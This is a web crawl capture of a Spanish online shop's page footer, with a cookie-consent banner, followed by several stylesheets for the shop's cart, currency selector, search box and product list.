            		<span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%6c%61%62%6f%72%61%74%6f%72%69%6f@%6c%61%62%6f%67%72%61%66%69%63%6f.%63%6f%6d" >&#x6c;&#x61;&#x62;&#x6f;&#x72;&#x61;&#x74;&#x6f;&#x72;&#x69;&#x6f;&#x40;&#x6c;&#x61;&#x62;&#x6f;&#x67;&#x72;&#x61;&#x66;&#x69;&#x63;&#x6f;&#x2e;&#x63;&#x6f;&#x6d;</a></span>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->
<script>

    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth()+12);
        document.cookie = nazwa + "=" + escape(wartosc) +";path=/;" + ((expire==null)?"" : ("; expires=" + expire.toGMTString()))
    }

</script>
<style>

.closebutton {
    cursor:pointer;
	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
	box-shadow:inset 0px 1px 0px 0px #ffffff;
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #f9f9f9), color-stop(1, #e9e9e9) );
	background:-moz-linear-gradient( center top, #f9f9f9 5%, #e9e9e9 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#e9e9e9');
	background-color:#f9f9f9;
	-webkit-border-top-left-radius:5px;
	-moz-border-radius-topleft:5px;
	border-top-left-radius:5px;
	-webkit-border-top-right-radius:5px;
	-moz-border-radius-topright:5px;
	border-top-right-radius:5px;
	-webkit-border-bottom-right-radius:5px;
	-moz-border-radius-bottomright:5px;
	border-bottom-right-radius:5px;
	-webkit-border-bottom-left-radius:5px;
	-moz-border-radius-bottomleft:5px;
	border-bottom-left-radius:5px;
	text-indent:0px;
	border:1px solid #dcdcdc;
	display:inline-block;
	color:#666666!important;
	font-family:Arial;
	font-size:14px;
	font-weight:bold;
	font-style:normal;
	height:25px;
	line-height:25px;
	text-decoration:none;
	text-align:center;
    padding:0px 10px;
	text-shadow:1px 1px 0px #ffffff;
}
.closebutton:hover {
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #e9e9e9), color-stop(1, #f9f9f9) );
	background:-moz-linear-gradient( center top, #e9e9e9 5%, #f9f9f9 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e9e9e9', endColorstr='#f9f9f9');
	background-color:#e9e9e9;
}.closebutton:active {
	position:relative;
	top:1px;
}


#cookieNotice p {margin:0px; padding:0px;}

</style>
<div id="cookieNotice" style="
width: 100%; 
position: fixed; 
bottom:0px;
box-shadow: 0px 0 10px 0 #878787;
background: #A9A9A9;
z-index: 9999;
font-size: 14px;
line-height: 1.3em;
font-family: arial;
left: 0px;
text-align:center;
color:#FFF;
opacity: 0.9
">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; padding:10px; width:100%; display:block;">
    <table style="width:100%;">
      <td style="text-align:center;">
        <span>Utilizamos cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el an&aacute;lisis de sus h&aacute;bitos de navegaci&oacute;n. Si continua navegando, consideramos que acepta su uso. Puede cambiar la configuraci&oacute;n u obtener&nbsp;</span><a href="../content/2-aviso-legal" target="_blank">m&aacute;s informaci&oacute;n.</a>
      </td>
      <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;">
    	<span id="cookiesClose" class="closebutton"  onclick="
                        
            $('#cookieNotice').animate(
            {bottom: '-200px'}, 
            2500, function(){
                $('#cookieNotice').hide();
            }); setcook();
            ">
            aceptar
                    </span>
     </td>
     </table>
    </div>
</div></div>
					</footer>
				</div><!-- #footer -->
					</div><!-- #page -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"02749f33ea4f4834b72d828f9af8dccd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/blockcart/blockcart.css
body_size: 2477
content:
/*******************************************************************
					Cart Block Styles
********************************************************************/
#header .cart-container {
  float: right;
  margin: 0 30px 0 0; }
  @media (max-width: 767px) {
    #header .cart-container {
      margin: 0 0 20px 0; } }
  #header .cart-container .shopping_cart {
    z-index: 5;
    position: relative; }

@media (max-width: 1200px) {
  .shopping_cart {
    margin: 0 auto;
    float: none;
    width: 100%; } }
.shopping_cart:hover > a:first-child {
  color: #333333; }
.shopping_cart > a:first-child {
  padding: 0;
  display: block;
  overflow: hidden;
  color: #a1cfb8;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear; }
  @media (min-width: 768px) and (max-width: 991px) {
    .shopping_cart > a:first-child span.ajax_cart_product_txt, .shopping_cart > a:first-child span.ajax_cart_product_txt_s {
      display: none !important; } }
  .shopping_cart > a:first-child span {
    color: #777777;
    font-size: 13px;
    line-height: 21px;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear; }
  .shopping_cart > a:first-child b {
    color: white;
    font: 600 18px/22px "Open Sans", sans-serif;
    padding-right: 5px;
    display: none; }
    @media (min-width: 768px) and (max-width: 991px) {
      .shopping_cart > a:first-child b {
        font: 600 15px/19px "Open Sans", sans-serif; } }
  .shopping_cart > a:first-child:before {
    content: "\e14d";
    font-family: "material-design";
    display: inline-block;
    font-size: 21px;
    line-height: 21px;
    margin-right: 5px;
    vertical-align: -3px; }
.shopping_cart .ajax_cart_total {
  display: none !important; }
.shopping_cart .block_cart_expand:after, .shopping_cart .block_cart_collapse:after {
  content: "\f0d7";
  font-family: "FontAwesome";
  display: inline-block;
  float: right;
  font-size: 18px;
  color: #686666;
  padding: 6px 0 0 0; }
.shopping_cart .block_cart_collapse:after {
  content: "\f0d8";
  padding: 4px 0 2px 0; }

.cart_block .cart_block_list .remove_link {
  position: absolute;
  right: 0px;
  top: 19px; }
.cart_block .cart_block_list .remove_link a,
.cart_block .cart_block_list .ajax_cart_block_remove_link {
  color: #555555;
  display: block;
  width: 30px;
  height: 30px;
  text-align: center;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear; }
  .cart_block .cart_block_list .remove_link a:before,
  .cart_block .cart_block_list .ajax_cart_block_remove_link:before {
    display: inline-block;
    content: "\e054";
    font-family: "material-design";
    font-size: 20px;
    line-height: 20px;
    vertical-align: 0; }
  .cart_block .cart_block_list .remove_link a:hover,
  .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
    color: #fd5367; }
.cart_block .cart-images {
  float: left;
  margin-right: 20px;
  padding: 0 14px;
  position: relative;
  background: #f6f6f7;
  border: 1px solid transparent;
  padding: 4px; }
  .cart_block .cart-images img {
    max-width: 100%;
    height: auto; }
  .cart_block .cart-images:hover {
    border: 1px solid #e7e7e5; }
.cart_block .cart-info {
  overflow: hidden;
  position: relative;
  padding-right: 20px;
  margin-bottom: 5px; }
  .cart_block .cart-info > .product-name {
    display: block; }
  .cart_block .cart-info .product-name {
    font-size: 13px;
    line-height: 17px;
    margin-bottom: 5px;
    color: #333333; }
    .cart_block .cart-info .product-name:hover {
      color: #333333; }
    .cart_block .cart-info .product-name a {
      display: inline-block;
      font-size: 13px;
      line-height: 17px;
      color: #333333;
      text-decoration: none; }
      .cart_block .cart-info .product-name a:after {
        display: none; }
      .cart_block .cart-info .product-name a:hover {
        color: #333333; }
  .cart_block .cart-info .quantity-formated {
    display: inline-block;
    color: #9c9b9b;
    text-transform: uppercase;
    font-size: 10px;
    padding-right: 5px; }
    .cart_block .cart-info .quantity-formated .quantity {
      font-size: 13px;
      line-height: 17px; }
.cart_block dt {
  font-weight: normal;
  overflow: hidden;
  padding: 20px 10px 0 20px;
  position: relative; }
.cart_block dd {
  position: relative; }
  .cart_block dd .cart_block_customizations {
    border-top: 1px dashed #333333; }
    .cart_block dd .cart_block_customizations li {
      padding: 10px 20px; }
      .cart_block dd .cart_block_customizations li .deleteCustomizableProduct {
        position: absolute;
        right: 10px; }
.cart_block .cart_block_no_products {
  margin: 0;
  padding: 14px 20px; }
.cart_block .cart-prices {
  border-top: 1px solid #e7e7e5;
  font-weight: normal;
  padding: 10px 20px 12px 20px; }
  .cart_block .cart-prices .cart-prices-line {
    overflow: hidden;
    border-bottom: 1px solid #e7e7e5;
    padding: 7px 0; }
    .cart_block .cart-prices .cart-prices-line.last-line {
      border: none; }
.cart_block .cart-buttons {
  overflow: hidden;
  padding: 20px 20px 10px 20px;
  margin: 0; }
  .cart_block .cart-buttons .btn {
    margin-bottom: 10px;
    width: 100%;
    text-align: center; }

/*******************************************************************
					Cart Block(Header) Styles
********************************************************************/
#header .cart_block {
  position: absolute;
  top: 32px;
  right: -1px;
  z-index: 100;
  display: none;
  height: auto;
  background: #fff;
  -moz-box-shadow: rgba(0, 0, 0, 0.11) 0 12px 12px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.11) 0 12px 12px;
  box-shadow: rgba(0, 0, 0, 0.11) 0 12px 12px;
  color: #777777;
  width: 270px; }
  @media (min-width: 767px) and (max-width: 991px) {
    #header .cart_block {
      right: inherit;
      left: 0; } }
  #header .cart_block dl a {
    color: #555555; }
    #header .cart_block dl a:hover {
      color: #333333; }
  #header .cart_block .cart_block_list .remove_link a,
  #header .cart_block .cart_block_list .ajax_cart_block_remove_link {
    color: #333333;
    outline: none;
    text-decoration: none; }
    #header .cart_block .cart_block_list .remove_link a:hover,
    #header .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
      color: #fd6b6b; }
  #header .cart_block .price {
    color: #333333;
    font-size: 18px; }
  #header .cart_block dt.first_item {
    background: none; }
  #header .cart_block .product-atributes {
    padding-bottom: 10px;
    font-size: 11px; }
    #header .cart_block .product-atributes a {
      color: #9c9b9b; }
      #header .cart_block .product-atributes a:hover {
        color: #a1cfb8; }
  #header .cart_block .cart-prices {
    border: none;
    background: #fafafa; }
#header .block_content {
  margin-bottom: 0; }

.cart_block #cart_block_summary,
.cart_block .title_block span,
#header .cart_block h4,
#header .cart_block .title_block,
#header .cart_block h4 {
  display: none; }

.cart_block .cart_block_shipping_cost,
.cart_block .cart_block_tax_cost,
.cart_block .cart_block_total,
.cart_block .cart_block_wrapping_cost {
  float: right;
  color: #333333; }

.cart_block table.vouchers {
  clear: both;
  width: 80%;
  margin: 0 auto;
  margin-bottom: 10px; }
  .cart_block table.vouchers tr td {
    padding: 2px; }
    .cart_block table.vouchers tr td.quantity {
      margin-right: 5px;
      min-width: 18px; }
    .cart_block table.vouchers tr td.delete {
      padding-left: 0;
      padding-right: 0;
      text-align: right;
      width: 15px; }

/*****************************************************************************
					Layer Cart Css
*****************************************************************************/
.layer_cart_overlay {
  background: rgba(161, 207, 181, 0.2);
  display: none;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 98; }

* html .layer_cart_overlay {
  position: absolute;
  left: 0;
  margin-left: -160px; }

#layer_cart {
  background-color: white;
  position: absolute;
  display: none;
  z-index: 99;
  width: 84%;
  margin-right: 8%;
  margin-left: 8%;
  -moz-animation: 300ms linear 0s normal none 1 zoomInDown;
  -webkit-animation: 300ms linear 0s normal none 1 zoomInDown;
  animation: 300ms linear 0s normal none 1 zoomInDown; }
  #layer_cart.active {
    -moz-animation: 300ms linear 0s normal none 1 zoomOutUp;
    -webkit-animation: 300ms linear 0s normal none 1 zoomOutUp;
    animation: 300ms linear 0s normal none 1 zoomOutUp; }
  #layer_cart .layer_cart_product {
    padding: 27px 30px 30px 30px;
    overflow: hidden;
    position: static; }
    #layer_cart .layer_cart_product h2 {
      font: 400 23px/1.35em "Open Sans", sans-serif;
      color: #a1cfb7;
      margin: 0 0 22px;
      padding-right: 30px; }
      @media (max-width: 767px) {
        #layer_cart .layer_cart_product h2 {
          font-size: 18px;
          padding-right: 0;
          line-height: normal; } }
      #layer_cart .layer_cart_product h2 i {
        float: left;
        font-size: 28px;
        line-height: 1em;
        padding-right: 8px; }
        @media (max-width: 767px) {
          #layer_cart .layer_cart_product h2 i {
            font-size: 22px;
            line-height: 22px; } }
    #layer_cart .layer_cart_product .product-image-container {
      padding: 0 14px;
      position: relative;
      background: #f6f6f7;
      padding: 0;
      float: left;
      max-width: 180px;
      margin-right: 30px; }
      @media (max-width: 1200px) {
        #layer_cart .layer_cart_product .product-image-container {
          float: none;
          margin-bottom: 30px; } }
      @media (max-width: 480px) {
        #layer_cart .layer_cart_product .product-image-container {
          float: none;
          margin-right: 0;
          margin-bottom: 10px; } }
    #layer_cart .layer_cart_product .layer_cart_product_info {
      padding: 0;
      margin-top: -3px; }
      #layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title {
        display: block;
        padding-bottom: 8px;
        color: #777777;
        font-size: 14px; }
        #layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title:after {
          display: none; }
      #layer_cart .layer_cart_product .layer_cart_product_info > div {
        padding-bottom: 7px; }
        #layer_cart .layer_cart_product .layer_cart_product_info > div strong {
          padding-right: 3px;
          font-weight: normal;
          color: #777; }
        #layer_cart .layer_cart_product .layer_cart_product_info > div #layer_cart_product_quantity,
        #layer_cart .layer_cart_product .layer_cart_product_info > div #layer_cart_product_price {
          font-size: 14px;
          color: #333; }
  #layer_cart .layer_cart_cart {
    border-left: 1px solid #e7e7e5;
    background: none;
    padding: 27px 30px 170px 30px;
    position: relative; }
    @media (min-width: 1200px) {
      #layer_cart .layer_cart_cart {
        min-height: 377px; } }
    @media (min-width: 992px) and (max-width: 1199px) {
      #layer_cart .layer_cart_cart {
        min-height: 517px; } }
    @media (max-width: 991px) {
      #layer_cart .layer_cart_cart {
        border-left: none;
        border-top: 1px solid #e7e7e5; } }
    #layer_cart .layer_cart_cart h2 {
      font: 400 23px/29px Arial, Helvetica, sans-serif;
      color: #333333;
      border-bottom: 1px solid #e7e7e5;
      padding-bottom: 13px;
      margin: 0 0 17px; }
      @media (max-width: 767px) {
        #layer_cart .layer_cart_cart h2 {
          font-size: 18px; } }
    #layer_cart .layer_cart_cart .layer_cart_row {
      padding: 0 0 7px 0;
      font-weight: normal; }
      #layer_cart .layer_cart_cart .layer_cart_row strong {
        font-weight: normal;
        color: #777; }
      #layer_cart .layer_cart_cart .layer_cart_row .ajax_block_products_total,
      #layer_cart .layer_cart_cart .layer_cart_row .ajax_cart_shipping_cost,
      #layer_cart .layer_cart_cart .layer_cart_row .ajax_block_cart_total {
        font-size: 14px;
        padding-left: 7px;
        color: #333; }
    #layer_cart .layer_cart_cart .button-container {
      position: absolute;
      bottom: 0;
      left: 0;
      width: 100%;
      padding: 0 30px 20px 30px; }
      #layer_cart .layer_cart_cart .button-container .btn {
        margin-bottom: 10px;
        padding-left: 25px;
        padding-right: 25px; }
        #layer_cart .layer_cart_cart .button-container .btn span {
          padding-left: 15px;
          padding-right: 15px; }
          #layer_cart .layer_cart_cart .button-container .btn span:before, #layer_cart .layer_cart_cart .button-container .btn span:after {
            margin-top: -15px; }
      #layer_cart .layer_cart_cart .button-container span.btn-md {
        margin-right: 5px; }
  #layer_cart .cross {
    position: absolute;
    right: 0;
    top: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    cursor: pointer;
    text-align: center;
    color: #333333;
    z-index: 2; }
    #layer_cart .cross:before {
      content: "\e054";
      display: block;
      font-family: "material-design";
      font-size: 30px;
      line-height: 36px;
      vertical-align: 0;
      -moz-transition: all 0.3s linear;
      -o-transition: all 0.3s linear;
      -webkit-transition: all 0.3s linear;
      transition: all 0.3s linear; }
    #layer_cart .cross:hover:before {
      color: #777; }
  #layer_cart p {
    padding: 0; }

/************************************************************************
						Layer Cart Caroucel
*************************************************************************/
#layer_cart {
  -moz-box-shadow: rgba(0, 0, 0, 0.15) 0 0 12px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.15) 0 0 12px;
  box-shadow: rgba(0, 0, 0, 0.15) 0 0 12px; }
  #layer_cart .crossseling .crossseling-content {
    border-top: 1px solid #e7e7e5;
    padding: 26px 30px 40px 30px;
    position: relative; }
  #layer_cart .crossseling h2 {
    font: 400 23px/26px Arial, Helvetica, sans-serif;
    color: #333333;
    margin-bottom: 25px; }
  #layer_cart .crossseling #blockcart_list {
    max-width: 773px;
    width: 84%;
    margin: 0 auto;
    overflow: hidden; }
    #layer_cart .crossseling #blockcart_list ul {
      display: block; }
      #layer_cart .crossseling #blockcart_list ul li {
        float: left;
        width: 178px;
        margin: 0 0 0 0; }
        #layer_cart .crossseling #blockcart_list ul li .product-image-container {
          border: 1px solid #e7e7e5;
          text-align: center;
          padding: 5px;
          margin-bottom: 15px; }
          #layer_cart .crossseling #blockcart_list ul li .product-image-container img {
            width: 100%; }
        #layer_cart .crossseling #blockcart_list ul li .product-name {
          padding-bottom: 5px; }
          #layer_cart .crossseling #blockcart_list ul li .product-name a {
            font-size: 15px;
            line-height: 20px; }
    #layer_cart .crossseling #blockcart_list a.bx-prev,
    #layer_cart .crossseling #blockcart_list a.bx-next {
      display: block;
      font-family: "FontAwesome";
      font-size: 20px;
      line-height: 20px;
      width: 20px;
      height: 20px;
      color: #333333;
      text-indent: -5000px;
      position: absolute;
      top: 45%;
      margin-top: -20px; }
      #layer_cart .crossseling #blockcart_list a.bx-prev:after,
      #layer_cart .crossseling #blockcart_list a.bx-next:after {
        display: block;
        text-indent: 0; }
      #layer_cart .crossseling #blockcart_list a.bx-prev:hover,
      #layer_cart .crossseling #blockcart_list a.bx-next:hover {
        color: #c0c0c0; }
      #layer_cart .crossseling #blockcart_list a.bx-prev.disabled,
      #layer_cart .crossseling #blockcart_list a.bx-next.disabled {
        display: none; }
    #layer_cart .crossseling #blockcart_list a.bx-prev {
      left: 5%; }
      #layer_cart .crossseling #blockcart_list a.bx-prev:after {
        content: "\f137"; }
    #layer_cart .crossseling #blockcart_list a.bx-next {
      right: 5%; }
      #layer_cart .crossseling #blockcart_list a.bx-next:after {
        content: "\f138"; }
    #layer_cart .crossseling #blockcart_list .bx-controls {
      overflow: hidden; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/blockcurrencies/blockcurrencies.css
body_size: 178
content:
#currencies-block-top {
  float: right;
  position: relative; }
  #currencies-block-top span.firstWord {
    display: none; }
  #currencies-block-top div.current {
    padding: 0;
    cursor: pointer;
    color: #555555; }
    #currencies-block-top div.current:hover, #currencies-block-top div.current.active {
      color: #a1cfb8; }
    #currencies-block-top div.current:after {
      content: "\e07b";
      font-family: "material-design";
      vertical-align: -1px;
      padding-left: 4px;
      font-size: 16px; }
    #currencies-block-top div.current.active:after {
      content: "\e07c"; }
    @media (max-width: 479px) {
      #currencies-block-top div.current .cur-label {
        display: none; } }
  #currencies-block-top ul {
    display: none;
    position: absolute;
    top: 31px;
    right: 0;
    width: 140px;
    background: white;
    -moz-box-shadow: rgba(0, 0, 0, 0.05) 0 12px 12px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.05) 0 12px 12px;
    box-shadow: rgba(0, 0, 0, 0.05) 0 12px 12px;
    z-index: 2;
    padding: 12px;
    -moz-animation: 200ms ease 0s normal none 1 zoomIn;
    -webkit-animation: 200ms ease 0s normal none 1 zoomIn;
    animation: 200ms ease 0s normal none 1 zoomIn; }
    @media (max-width: 767px) {
      #currencies-block-top ul {
        z-index: 7; } }
    #currencies-block-top ul li {
      margin-bottom: 5px; }
      #currencies-block-top ul li:last-child {
        margin: 0; }
      #currencies-block-top ul li a,
      #currencies-block-top ul li > span {
        display: block;
        color: #777777;
        padding: 7px 10px 7px 10px;
        font: 400 13px/17px "Open Sans", sans-serif;
        position: relative;
        -moz-transition: all 0.2s linear;
        -o-transition: all 0.2s linear;
        -webkit-transition: all 0.2s linear;
        transition: all 0.2s linear;
        position: relative;
        text-align: center; }
      #currencies-block-top ul li.selected a, #currencies-block-top ul li:hover a {
        color: #fff;
        background: rgba(161, 207, 184, 0.75);
        -moz-animation: 200ms ease 0s normal none 1 zoomIn;
        -webkit-animation: 200ms ease 0s normal none 1 zoomIn;
        animation: 200ms ease 0s normal none 1 zoomIn; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/tmsearch/views/css/tmsearch.css
body_size: 696
content:
#tmsearch {
  float: right;
  position: relative;
  padding-right: 32px; }
  @media (max-width: 767px) {
    #tmsearch {
      padding-right: 0;
      float: none;
      clear: both;
      padding-top: 20px;
      padding-bottom: 20px; } }
  #tmsearch .btn.button-search {
    background: none;
    border: none;
    padding: 2px 0;
    color: #a1cfb8;
    width: 50px;
    display: inline-block;
    margin-left: -55px; }
    #tmsearch .btn.button-search span {
      display: none; }
    #tmsearch .btn.button-search:before {
      display: inline-block;
      content: "\e13d";
      font-family: "material-design";
      font-size: 21px;
      line-height: 21px;
      width: 100%;
      text-align: center;
      vertical-align: -1px; }
      @media (max-width: 767px) {
        #tmsearch .btn.button-search:before {
          text-align: right; } }
    #tmsearch .btn.button-search:hover {
      color: #333333; }
  #tmsearch #tm_search_query {
    background: #fff;
    border: none;
    color: #777777;
    font-size: 13px;
    line-height: 18px;
    height: 22px;
    display: inline-block;
    float: left;
    padding: 2px 52px 2px 12px; }
    @media (min-width: 767px) and (max-width: 1200px) {
      #tmsearch #tm_search_query {
        width: 160px; } }
  #tmsearch:hover .tm_search_button, #tmsearch.active .tm_search_button {
    color: #333333; }

#tmsearch ::-webkit-scrollbar {
  width: 12px; }

#tmsearch ::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 5px rgba(147, 235, 235, 0.2);
  background: #f1f1f1; }

#tmsearch ::-webkit-scrollbar-thumb {
  -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1);
  background: #777;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear; }
  #tmsearch ::-webkit-scrollbar-thumb:hover {
    background: #d1b792; }

#tm_search_query:placeholder {
  text-transform: uppercase; }

body .ac_results {
  background: white;
  border: none;
  right: 0 !important;
  left: inherit !important;
  top: 32px !important;
  width: 300px !important;
  -moz-box-shadow: rgba(0, 0, 0, 0.11) 0 10px 20px 0;
  -webkit-box-shadow: rgba(0, 0, 0, 0.11) 0 10px 20px 0;
  box-shadow: rgba(0, 0, 0, 0.11) 0 10px 20px 0;
  -moz-animation: 400ms ease 0s normal none 1 zoomIn;
  -webkit-animation: 400ms ease 0s normal none 1 zoomIn;
  animation: 400ms ease 0s normal none 1 zoomIn; }
  @media (max-width: 767px) {
    body .ac_results {
      width: 300px !important; } }
  body .ac_results li {
    padding: 10px;
    font-weight: normal;
    color: #686666;
    font-size: 13px;
    line-height: 22px;
    background: #fff;
    -moz-transition: all 0.2s linear 0;
    -o-transition: all 0.2s linear 0;
    -webkit-transition: all 0.2s linear;
    -webkit-transition-delay: 0;
    transition: all 0.2s linear 0; }
    body .ac_results li:hover, body .ac_results li.ac_over {
      background: rgba(0, 0, 0, 0.05);
      cursor: pointer; }
      body .ac_results li:hover img, body .ac_results li.ac_over img {
        background: #fff; }
  body .ac_results .pull-left {
    margin-right: 20px; }
    body .ac_results .pull-left img {
      background: #f6f6f7;
      -moz-transition: all 0.3s ease 0;
      -o-transition: all 0.3s ease 0;
      -webkit-transition: all 0.3s ease;
      -webkit-transition-delay: 0;
      transition: all 0.3s ease 0; }
  body .ac_results .content {
    overflow: hidden; }
  body .ac_results span.reference, body .ac_results span.manufacturer {
    display: block;
    margin: 0 0 5px;
    font-size: 12px;
    color: #3a3939;
    line-height: 15px;
    font-style: italic; }
  body .ac_results span.product-name {
    font-size: 16px;
    line-height: 21px;
    color: #333333;
    display: inline-block; }
  body .ac_results strong {
    color: #fd6b6b; }
  body .ac_results .description {
    font-size: 11px;
    line-height: 15px; }
  body .ac_results .price {
    padding-right: 5px;
    color: #333333; }
    body .ac_results .price.old-price {
      color: #888888;
      font-size: 12px; }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    body .ac_results .content {
      float: left;
      clear: both; } }

form#tmsearchbox {
  position: relative; }
  form#tmsearchbox label {
    color: #333333; }
  form#tmsearchbox input#search_query_block {
    margin-right: 10px;
    max-width: 222px;
    margin-bottom: 10px;
    display: inline-block;
    float: left; }
  form#tmsearchbox .btn.btn-sm {
    float: left; }
    form#tmsearchbox .btn.btn-sm i {
      margin-right: 0; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/product_list.css
body_size: 2071
content:
/*******************************************************
Product list Styles
********************************************************/
ul.product_list {
  position: relative; }
  ul.product_list .availability span {
    display: inline-block;
    font-weight: normal;
    margin-bottom: 20px;
    color: #a1cfb8; }
    ul.product_list .availability span.available-now {
      color: #a1cfb8; }
    ul.product_list .availability span.out-of-stock {
      color: #ff7430; }
  ul.product_list.active li {
    background: white; }
  ul.product_list .online_only {
    color: #fd6b6b; }
  ul.product_list .color-list-container ul li {
    display: inline-block; }
    ul.product_list .color-list-container ul li a {
      display: block;
      width: 23px;
      height: 23px;
      margin: 1px 3px;
      -moz-border-radius: 50%;
      -webkit-border-radius: 50%;
      border-radius: 50%;
      -moz-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      -webkit-transition: all 0.2s linear;
      transition: all 0.2s linear; }
      ul.product_list .color-list-container ul li a:hover {
        -moz-box-shadow: rgba(0, 0, 0, 0.25) 0 0 7px;
        -webkit-box-shadow: rgba(0, 0, 0, 0.25) 0 0 7px;
        box-shadow: rgba(0, 0, 0, 0.25) 0 0 7px; }
  ul.product_list .product-image-container {
    text-align: center;
    position: relative; }
    ul.product_list .product-image-container img {
      margin: 0 auto; }
    ul.product_list .product-image-container .quick-view {
      font: 400 12px/16px "Open Sans", sans-serif;
      color: #fff;
      text-transform: uppercase;
      position: absolute;
      left: 50%;
      top: 50%;
      z-index: 1;
      margin: -14px 0 0 -62px;
      padding: 7px 5px 7px 6px;
      background: rgba(229, 190, 131, 0.9);
      width: 125px;
      text-align: center;
      -moz-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      -webkit-transition: all 0.2s linear;
      transition: all 0.2s linear; }
      @media (max-width: 1200px) {
        ul.product_list .product-image-container .quick-view {
          display: none; } }
      ul.product_list .product-image-container .quick-view span:before {
        display: inline-block;
        -moz-transition: all 0.2s linear;
        -o-transition: all 0.2s linear;
        -webkit-transition: all 0.2s linear;
        transition: all 0.2s linear;
        content: "\e048";
        font-size: 21px;
        line-height: 21px;
        margin-right: 7px;
        vertical-align: -3px;
        font-family: "material-design"; }
      ul.product_list .product-image-container .quick-view:hover {
        background: #e5be83; }
      @media (min-width: 1200px) {
        ul.product_list .product-image-container .quick-view {
          display: none; } }
      @media (max-width: 767px) {
        ul.product_list .product-image-container .quick-view {
          display: none; } }
  ul.product_list .comments_note {
    text-align: center;
    overflow: hidden;
    padding-bottom: 10px;
    line-height: 17px; }
    ul.product_list .comments_note .nb-comments {
      overflow: hidden;
      font-style: italic;
      display: inline-block; }
  ul.product_list .functional-buttons div a,
  ul.product_list .functional-buttons div label {
    font-weight: normal;
    cursor: pointer;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear; }
    ul.product_list .functional-buttons div a:hover, ul.product_list .functional-buttons div a:focus,
    ul.product_list .functional-buttons div label:hover,
    ul.product_list .functional-buttons div label:focus {
      color: #a1cfb8; }
  ul.product_list .functional-buttons div.wishlist a:before {
    display: inline-block;
    font-family: "general-ui";
    content: "\e037";
    text-align: center;
    font-size: 21px;
    vertical-align: -2px;
    margin-right: 1px; }
  ul.product_list .functional-buttons div.wishlist a.checked {
    color: #d1d1d1; }
    ul.product_list .functional-buttons div.wishlist a.checked:before {
      content: "\e037"; }
  ul.product_list .functional-buttons div.compare a:before {
    content: "\e019";
    display: inline-block;
    font-family: "general-ui";
    text-align: center;
    font-size: 21px;
    vertical-align: -2px;
    margin-right: 5px; }
  ul.product_list .functional-buttons div.compare a.checked {
    color: #777; }
    ul.product_list .functional-buttons div.compare a.checked:before {
      content: "\e019"; }

/*******************************************************
Product list(Grid) Styles 
********************************************************/
ul.product_list.grid > li {
  padding-bottom: 10px;
  text-align: center; }
  @media (min-width: 480px) and (max-width: 767px) {
    ul.product_list.grid > li {
      width: 50%;
      float: left; } }
  ul.product_list.grid > li .product-container {
    background: white;
    padding: 0;
    position: relative; }
    ul.product_list.grid > li .product-container .product-image-container {
      position: relative;
      margin-bottom: 19px;
      overflow: hidden; }
      ul.product_list.grid > li .product-container .product-image-container .product_img_link {
        display: block;
        padding: 0 14px;
        position: relative;
        background: #f6f6f7;
        filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
        opacity: 1;
        -moz-transition: all 0.3s linear;
        -o-transition: all 0.3s linear;
        -webkit-transition: all 0.3s linear;
        transition: all 0.3s linear; }
    ul.product_list.grid > li .product-container h5 {
      padding: 0 0 5px;
      margin-bottom: 0; }
      ul.product_list.grid > li .product-container h5 a span.list-name {
        display: none; }
    ul.product_list.grid > li .product-container .comments_note {
      text-align: center;
      margin-top: -10px; }
      ul.product_list.grid > li .product-container .comments_note .nb-comments {
        display: none; }
